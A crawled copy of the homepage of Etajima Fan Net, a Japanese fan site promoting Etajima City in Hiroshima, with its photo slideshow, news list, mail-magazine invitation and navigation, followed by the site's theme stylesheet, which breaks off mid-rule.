

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://etajimafan.net/
body_size: 3956
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>広島県江田島市のいまを知る、新鮮情報は「江田島ファンネット」</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="江田島,江田島市,ファンクラブ,ファンネット" />
<meta name="description" content="江田島市のファンが集まる場所です。" />
<meta property="og:title" content="広島県江田島市のいまを知る、新鮮情報は「江田島ファンネット」" />
<meta property="og:image" content="https://cdn.goope.jp/15088/1303202239365qdn.gif" />
<meta property="og:site_name" content="広島県江田島市のいまを知る、新鮮情報は「江田島ファンネット」" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/15088/130320215034kr9p.ico" />
<link rel="alternate" type="application/rss+xml" title="広島県江田島市のいまを知る、新鮮情報は「江田島ファンネット」 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?102653-1666750885";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 
<!--G解析タグここから-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6C8E84DT9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6C8E84DT9M');
</script>
<!--G解析タグここまで-->

</head>

<body id="top">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;0823-43-1630</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://etajimafan.net"><img src='//cdn.goope.jp/15088/1303202239365qdn.gif' alt='江田島ファンネット' /></a></h1>
    <div class="site_description site_description_smartphone">江田島市のファンが集まる場所です。</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    

        <!----------------------------------------------
    
      ページ：トップ
    
    ---------------------------------------------->
    
                 
 		    <script>
    $(function () {
      $("#slider").responsiveSlides({
        maxwidth: 650,
        speed: 700,
        timeout: 4000,
        namespace: "callbacks",
                before: function () {
          $('.events').append("<li>before event fired.</li>");
        },
        after: function () {
          $('.events').append("<li>after event fired.</li>");
        }
      });
    });  
  </script>
  
      <ul class="rslides " id="slider">
        
        <li>
        <img src="//cdn.goope.jp/15088/1303211355082d3g_l.jpg" alt="夢来来から夕陽を眺める">
        <p class="caption"><span class="caption_txt">夢来来から夕陽を眺める</span></p>
        </li>
        
        <li>
        <img src="//cdn.goope.jp/15088/130321135139537z_l.jpg" alt="歴史ある旧海軍兵学校の建物">
        <p class="caption"><span class="caption_txt">歴史ある旧海軍兵学校の建物</span></p>
        </li>
        
        <li>
        <img src="//cdn.goope.jp/15088/130321135237636m_l.jpg" alt="歴史ある旧海軍兵学校の建物">
        <p class="caption"><span class="caption_txt">歴史ある旧海軍兵学校の建物</span></p>
        </li>
        
        <li>
        <img src="//cdn.goope.jp/15088/130321135325scw6_l.jpg" alt="海水浴客で賑わう長瀬海岸">
        <p class="caption"><span class="caption_txt">海水浴客で賑わう長瀬海岸</span></p>
        </li>
        
        <li>
        <img src="//cdn.goope.jp/15088/130321135351z4c7_l.jpg" alt="美しい沖美の海岸">
        <p class="caption"><span class="caption_txt">美しい沖美の海岸</span></p>
        </li>
        
        <li>
        <img src="//cdn.goope.jp/15088/130321135436wy2z_l.jpg" alt="瀬戸内海の多島美">
        <p class="caption"><span class="caption_txt">瀬戸内海の多島美</span></p>
        </li>
        
        <li>
        <img src="//cdn.goope.jp/15088/130321135536ddm5_l.jpg" alt="夕陽に染まる海">
        <p class="caption"><span class="caption_txt">夕陽に染まる海</span></p>
        </li>
        
        <li>
        <img src="//cdn.goope.jp/15088/220914115719zjeb_l.jpg" alt="大柿町の夕暮れ">
        <p class="caption"><span class="caption_txt">大柿町の夕暮れ</span></p>
        </li>
        
        <li>
        <img src="//cdn.goope.jp/15088/220914115751crb2_l.jpg" alt="秋の鹿川水源地公園">
        <p class="caption"><span class="caption_txt">秋の鹿川水源地公園</span></p>
        </li>
        
      </ul>
      

       
    <div class="welcome_area">
      <h2 class="page_title_top">江田島ファンネットへようこそ</h2>
      <div class="message">
        <p><span style="font-size: 12pt;">江田島ファンネットは、江田島市にゆかりのある人や、江田島市に興味を持っている人が集まる、江田島市のファンサイトです。</span></p>
<p><span style="font-size: 12pt;">ここでは江田島市の旬な情報を提供することで、江田島市に関心を持つ人をもっと増やしていきたいと思っています。みんなの力で、江田島市をもっともっと元気に！</span><br /><br /><span style="font-size: 12pt;">江田島ファンネットではメルマガ会員を募集しています。会費、入会費は無料です。江田島市に関心のある方なら誰でも入会できます。メニューの「<a href="http://etajimafan.net/pc/melmaga/15088/?width=550&amp;height=500&amp;inlineId=myOnPageContent&amp;keepThis=true&amp;TB_iframe=true" target="_blank">メールマガジンの登録・解除</a></span><span style="font-size: 12pt;">」より、ご登録ください。</span></p>
      </div>
    </div>

    <div class="information_area">
      <h2 class="page_title_info">ニュース・新着情報</h2>
      <ul>
        
        <li><span class="top_info_date">2025-10-09</span><a href="/info/6471487">【更新案内】ホームページを更新しました</a></li>
        
        <li><span class="top_info_date">2025-08-18</span><a href="/info/6398830">【更新案内】ホームページを更新しました</a></li>
        
        <li><span class="top_info_date">2025-06-02</span><a href="/info/6292276">【更新案内】ホームページを更新しました</a></li>
        
        <li><span class="top_info_date">2025-03-06</span><a href="/info/6167719">【更新案内】ホームページを更新しました</a></li>
        
        <li><span class="top_info_date">2025-02-12</span><a href="/info/6135051">【更新案内】ホームページを更新しました</a></li>
        
      </ul>
<a href="http://etajimafan.net/info">▼ニュース・新着情報の一覧へ</a>
    </div>

    


    


    


    


    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top active">トップページ</a></li>
    
    <li><a href="/about"  class="navi_about">江田島ファンネットについて</a></li>
    
    <li><a href="/info"  class="navi_info">▼新着情報</a></li>
    
    <li><a href="/menu"  class="navi_menu">▼ﾆｭｰｽ・ｲﾍﾞﾝﾄ・お店・特産品<br>《ETAJIMA Fan Info》</a></li>
    
    <li><a href="https://www.youtube.com/channel/UCg1_SRzXoYeM5pQdMx5L9Qw/featured" target="_blank" class="navi_links links_53545">▼江田島ファンネットYouTubeチャンネル</a></li>
    
    <li><a href="/photo"  class="navi_photo">▼季節の便り<br>《Photo Gallery》</a></li>
    
    <li><a href="/free/shopping"  class="navi_free free_185849">★:*:☆オンラインショッピング☆:*:★</a></li>
    
    <li><a href="/free/eat-in-kaki"  class="navi_free free_192479">カキを食べられるお店一覧表</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">イベントカレンダー</a></li>
    
    <li><a href="/pc/melmaga/etajimafan/?width=550&height=500&inlineId=myOnPageContent&keepThis=true&TB_iframe=true" target="_blank" class="thickbox navi_melmaga">メールマガジン登録・解除</a></li>
    
    <li><a href="/free/tokyo-etajimafan"  class="navi_free free_31503">★東京江田島ファン倶楽部のご案内</a></li>
    
    <li><a href="/free/etto"  class="navi_free free_91174">★「ETTO」</a></li>
    
    <li><a href="https://www.city.etajima.hiroshima.jp/cms/" target="_blank" class="navi_links links_10672">江田島市役所⇒外部HP</a></li>
    
    <li><a href="https://etajima-kanko.com/" target="_blank" class="navi_links links_10673">江田島市観光協会⇒外部HP</a></li>
    
    <li><a href="http://www.go-etajima.net/" target="_blank" class="navi_links links_21188">江田島へ行こう⇒外部HP</a></li>
    
    <li><a href="https://www.city.etajima.hiroshima.jp/cms/files/uploads/%E4%BA%A4%E9%80%9A%E3%83%9E%E3%83%83%E3%83%97%EF%BC%88%E4%BD%8E%E8%A7%A3%E5%83%8F%E5%BA%A6%EF%BC%89%281%29.pdf"  class="navi_links links_71724">江田島市公共交通マップ⇒外部リンク</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<a href="https://www.city.etajima.hiroshima.jp/cms/files/uploads/%E4%BA%A4%E9%80%9A%E3%83%9E%E3%83%83%E3%83%97%EF%BC%88%E4%BD%8E%E8%A7%A3%E5%83%8F%E5%BA%A6%EF%BC%89.pdf" target="_blank"><img src="//cdn.goope.jp/15088/250409105706-67f5d3f2dae82.jpg" alt="" /></a>
</div>
</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.16 Friday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">413</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">794</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">1076103</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/etajimafan"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">江田島ファンネット&nbsp; </div>
      </div>
      <div class="shop_tel_footer">0823-43-1630</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://etajimafan.net">江田島ファンネット</a>. All Rights Reserved.</br>コンテンツ並びに写真の無断使用・無断転載を禁じます。</div>

  <div class="powered powered_smartphone"></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://etajimafan.net/style.css?102653-1666750885
body_size: 7170
content:
/* -----------------------------------------

  Goope Style / Simple2
  2013.03.05
  paperboy&co.

----------------------------------------- */

* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

P {
	line-height: 1.8em ;
}
/* -----------------------------------------

 レイアウトCSS読み込み
 
----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左
--------------------------------- */

div#wrapper {
  width: 940px;
  margin: 0 auto;
  }
  
div#wrapper_inner {
	margin: 0 20px;
	}
	
div#header_inner {
  margin: 0;
  }	

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}
	
div#main_inner {
  margin: 0;
  }	

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }
	
div#navi_inner {
  margin: 0 40px 0 0;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: left;
  }  

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;	
	}
	
div#sidebar_inner {
  margin: 0 40px 0 0;
  }	

div#footer {
	clear: both;
  width: 100%;
  color: ;
	}
	
div#footer_inner {
  margin: 0;  
  padding: 17px 0;
  }	
  
.rslides li {
  width: 650px;
  }	
   

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:#ffffff    ;
    background-color:#ffffff;
    color:#6a6a6a;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }

  
div#wrapper {
  background-color: #FFFFFF;
  } 

ul {
  list-style: none;
  }     

a:link {
	color: #549926;
	text-decoration: none;
	}
	
a:visited {
	color: #549926;
	text-decoration: none;
	}
  	
a:hover {
	color: #0000ff;
	text-decoration: underline;
	}
	
a:active {
	color: #6a6a6a;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }


  /* --- 	IE6,7 * ---*/
  
.shop_title { /  padding:  0 30px 0 0;
   }
   
  /* --- 	IE6,7 * ---*/   

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    display:none;
    }


.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }
   
.shop_name {
    }
  
  
h1.site_logo {
  padding: 34px 0 0 0;
  text-align: left;	
  font-weight: bold;
	font-size: 35px;
	}
	
.site_description {
    color:#6a6a6a;
    margin:5px 0 0 2px;
    text-align:left;
    }
		
			
h1.site_logo a:hover {
	text-decoration: underline;
	}
	
h1.site_logo a:active {
	text-decoration: underline;
	}		

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	}
		
#navi ul li {
  font-weight: bolder;
	}

#navi ul li a {
	height: 100%;
	display: block;
	padding: 0 10px 18px;
	text-decoration: none;
	}
								
#navi ul li a:hover {
  color: #0000ff;
  text-decoration: underline;
	}

#navi ul li .active {
  color: #008000;
  text-decoration: underline;
   }
  
#navi ul.sub_navi li {
	border-bottom: none;
	}	  
			
#navi ul.sub_navi {
	margin: 0 0 20px 0;
	}
	
#navi ul.sub_navi li a {
	display: inline-block;
	padding: 6px 10px 10px 30px;
	font-size: 11px;
	background:no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1.png);
	text-decoration: none;
	}
	
#navi ul.sub_navi li a:hover {  
	background: no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1_on.png); 
  color: #0000ff;
  }

	/* フリーページ用 */
	
.free_area {
  padding: 25px 0 0 0;
	border-top: solid 1px #d0d0d0;
	}	
	
	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_185849 a.free_185849, body.id_192479 a.free_192479, body.id_31503 a.free_31503, body.id_91174 a.free_91174 {
        
        
    }

	
/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 30px 0;
    padding:28px 0 28px 10px;
    border-top:1px solid #d0d0d0;
    border-bottom:1px solid #d0d0d0;
    display:none;
    }


.today_area {
  margin: 0 0 30px 0;
  padding: 28px 0 28px 10px;
  border-top:	1px solid #d0d0d0;
  border-bottom: 1px solid #d0d0d0;
  }
  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
	text-decoration: underline;
	}
	
.today_area a:hover {
	text-decoration: underline;
	}
        	
.today_area a:active {
	text-decoration: underline;
	}    

.today_title {
	font-weight: bolder;
	text-align: left;
	}

.today_schedule {
	margin: 10px 0 0 0;
	padding: 0px;
	}
			
.today_schedule_body {
  display: none;
  color: #6a6a6a;
  font-size: 11px;
	}
	
/* カウンター */

.counter_area {
    margin:0 0 28px 0;
    padding:0 0 28px 10px;
    border-bottom:1px solid #d0d0d0;
    }


.counter_area {
  margin: 0 0 28px 0; 
  padding: 0 0 28px 10px;
	border-bottom: 1px solid #d0d0d0;  
  }

.counter_title {
  margin: 0 0 10px 0; 
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	}
		
.counter_today {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  color: #6a6a6a;
  margin: 0 0 0 1px;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}	

/* QRコード */

.qr_area {
    padding:0 0 28px 10px;
    }


.qr_title {
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	margin: 0 9px 5px 0;
	}

.qr_img {
  margin: 0 0 0 -6px;
	text-align: left;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px solid #d0d0d0; 
  }	 
  
.shop_title_footer{
  display: none;
  }
  
.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }


.copyright {
  margin: 10px 0px;
  float: left;
  font-size: 12px;
  }
  
.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    display:none;
    }
  

.powered {
  margin: 10px 0px;
  float: right;
  font-size: 12px;
  }
    
.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}
	
.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}
	
.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	} 
	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 20px 0;
  }	

.rslides li img {
  width: 100%;
  }	

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: #6a6a6a;
  background: rgba(106,106,106, 0.8);  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }     
	
.page_title_top {
	font-size: 23px;
	font-weight: normal;
	text-align: left;
	margin: 0 0 15px 0;
	border-bottom:1px solid #d0d0d0; 
	padding: 0 0 7px 0;
	}
		
.message {
  color: #6a6a6a;
  text-align: left;	   
	line-height: 25px;
	margin: 0 0 31px 0;
	}

.information_area {
	}
	
.page_title_info {
	font-size: 23px;
	font-weight: normal;
	border-bottom: 1px solid #d0d0d0;
	text-align: left;
	margin: 0 auto 15px;
	padding: 0 0 7px 0;
  }
	
.information_area ul {
  list-style-type: none;
  font-color: #6a6a6a;
  font-size: 12px;
  line-height: 23px;
	margin: 0 0 20px 0;
	}
		
.information_area ul li a:link {
  text-decoration: none;
  }
        	
.information_area ul li a:visited {
	text-decoration: none;
	}
	
.information_area ul li a:hover {
	text-decoration: underline;
	}
        	
.information_area ul li a:active {
	text-decoration: none;
	}
	
.information_area ul li {
	margin: 0 0 10px 0;
	}
		
.top_info_date{
	color: #6a6a6a;
	margin-right: 10px;	
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: 1px solid #d0d0d0;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}
	
.info_date {
  color: #6a6a6a;		
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: 1px solid #d0d0d0;
	}
	
.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}
	
.info_body {
	color: #6a6a6a;
	padding: 0 1px 0px 1px;
	}
			
.info_photo{
  margin: 0 0 15px 0;
  padding:0 1px;	
  }
	
a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: 1px solid #d0d0d0;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #d0d0d0;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 2px;
	}
					
.table_calendar td img:hover {
	border: 2px solid #d0d0d0;
	padding: 0;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid #d0d0d0;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
	text-decoration: underline;
	}
	
.schedule a:hover {
	text-decoration: underline;
	}
        	
.schedule a:active {
	text-decoration: underline;
	}
		
.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #6a6a6a;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
	border-bottom: 1px solid #d0d0d0;
	}
			
.schedule ul {
  list-style:none;
  margin: 0 0 30px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category{
  padding: 4px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #6a6a6a;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 25px 0 8px 0;
	border-top: 1px solid #d0d0d0;	
	}
    		
.schedule_detail_date {
  font-size: 11px;
	color: #6a6a6a;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: #6a6a6a;
  color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #6a6a6a;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px solid #d0d0d0;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu{
  	margin: 0 0 15px 0;
  	}	

.menu_price {
  color:	;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;	
	margin: 0 0 3px 0;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #6a6a6a;
	padding:0 1px;	
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;	
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}
	
.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px solid #d0d0d0;
	}	

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}
	
.album_title a:link {
	text-decoration: underline;
	}
	
 .album_title a:visited {
	text-decoration: underline;
	}
	
.album_title a:hover {
	text-decoration: underline;
	}
	
.album_title a:active {
	text-decoration: underline;
	}
		
.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_date {
  color: #6a6a6a;
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px;	
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_body {
  color: #6a6a6a;  
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px solid #d0d0d0;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
	text-decoration: underline;
	}
	
.coupon_area a:hover {
	text-decoration: underline;
	}
	
.coupon_area a:active {
	text-decoration: underline;
	}
	
.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px solid #d0d0d0;   
	}
			
.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #6a6a6a;  
  font-weight: bolder;
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: #6a6a6a;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px solid #d0d0d0;
	background-image: url(/img/theme_simple2/white_65.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	}
				
.table_detail td {
  width: 350px;
  color: #6a6a6a;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	border-right: 1px solid #d0d0d0;		
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}
	
.form_area_line {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }		

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: left;
	}
	
.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
	
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 515px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
  width: 515px;
